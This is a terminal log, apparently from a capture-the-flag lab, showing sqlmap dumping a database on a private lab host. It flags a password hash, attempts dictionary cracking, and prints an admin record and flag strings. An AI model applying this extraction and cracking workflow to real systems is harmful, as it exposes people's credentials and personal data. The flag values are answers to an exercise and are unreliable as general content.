 [16:58:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:58:52] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:58:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:58:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:58:52] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[16:58:59] [WARNING] no clear password(s) found
Database: geez
Table: users
[1 entry]
| id | QQ | age | sex | email | motto | photo | reward
| birthday | password | username | phonenumber |
| 1 | NULL | 19 | 0 | NULL | NULL | ./upload/1_1.png | 1 . National bragging force for first place National bragging force for first place National bragging force for first place National bragging force for first place National bragging force for first p
lace 2 . \n\nflag{a601f8d1c1d004613a38f0881e345c3a} | 19970911 | 7fef6171469e80d32c0559f88b377245 | admin | NULL |
[16:58:59] [INFO] table 'geez.users' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.5.200/dump/geez/users.csv'
[16:58:59] [INFO] fetching columns for table 'flag' in database 'geez'
[16:58:59] [INFO] retrieved: 1
[16:58:59] [INFO] retrieved: flag
[16:58:59] [INFO] fetching entries for table 'flag' in database 'geez'
[16:58:59] [INFO] fetching number of entries for table 'flag' in database 'geez'
[16:58:59] [INFO] retrieved: 1
[16:58:59] [INFO] retrieved: flag{df9c434a596d5230048442f9d2325ab6}
Database: geez
Table: flag
[1 entry]
| flag |
| flag{df9c434a596d5230048442f9d2325ab6} |
[16:59:04] [INFO] table 'geez.flag' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.5.200/dump/geez/flag.csv'
[16:59:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.5.200'
[16:59:04] [WARNING] your sqlmap version is outdated
[*] ending @ 16:59:04 /2023-10-24/
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#